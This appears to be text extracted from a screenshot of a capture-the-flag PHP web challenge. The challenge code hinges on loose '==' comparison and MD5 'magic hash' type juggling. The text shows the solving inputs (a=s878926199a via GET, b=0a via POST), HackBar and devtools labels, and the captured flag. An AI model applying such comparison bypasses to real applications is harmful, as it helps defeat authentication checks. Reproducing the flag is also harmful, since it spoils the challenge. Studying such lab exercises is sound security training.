 127.0.0.1:63083/final1l1l_challenge.php?a=s878926199a
<?php
highlight_file('final1l1l_challenge.php');
error_reporting(0);
include 'flag.php';
$a = $_GET['a'];
$b = $_POST['b'];
if (isset($a) && isset($b)) {
if (!is_numeric($a) && !is_numeric($b)) {
if ($a == 0 && md5($a) == $b[$a]) {
echo $flag;
} else {
die('noooooooooooo');
}
} else {
die( 'Notice the param type!');
}
} else {
die( 'Where is your param?');
} moectf{IS-MY_w1f3_Plo_ch@n-cUte-or-YOUR_wIF3_1s-PhP?d4}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:63083/final1l1l_challenge.php?a=s878926199a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
b=0a